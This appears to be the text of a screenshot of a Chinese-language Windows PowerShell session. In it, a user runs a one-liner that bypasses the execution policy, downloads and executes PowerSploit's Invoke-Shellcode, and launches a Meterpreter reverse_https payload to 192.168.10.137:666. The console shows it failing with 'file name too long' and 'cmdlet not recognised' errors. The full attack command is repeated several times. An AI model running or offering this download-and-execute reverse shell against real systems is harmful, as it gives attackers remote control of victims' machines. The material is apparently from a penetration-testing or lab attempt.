 选定 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\win7> PowerShell.exe -ExecutionPolicy Bypass -NoProfile IEX(New-Object Net.WebClient).DownloadString('https:
//raw.githubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -Payload w
indows/meterpreter/reverse_https -Lhost 192.168.10.137 -Lport 666
无法执行程序“powershell.exe”: 文件名或扩展名太长。
所在位置 行:1 字符: 15
+ PowerShell.exe <<<<  -ExecutionPolicy Bypass -NoProfile IEX(New-Object Net.WebClient).DownloadString('https://raw.git
hubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -Payload windows/m
eterpreter/reverse_https -Lhost 192.168.10.137 -Lport 666。
所在位置 行:1 字符: 1
+  <<<< PowerShell.exe -ExecutionPolicy Bypass -NoProfile IEX(New-Object Net.WebClient).DownloadString('https://raw.git
hubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -Payload windows/m
eterpreter/reverse_https -Lhost 192.168.10.137 -Lport 666
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
无法将“Invoke-Shellcode”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径
正确，然后重试。
所在位置 行:1 字符: 212
+ PowerShell.exe -ExecutionPolicy Bypass -NoProfile IEX(New-Object Net.WebClient).DownloadString('https://raw.githubuse
rcontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode <<<<  -Payload windows/m
eterpreter/reverse_https -Lhost 192.168.10.137 -Lport 666
    + CategoryInfo          : ObjectNotFound: (Invoke-Shellcode:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\win7>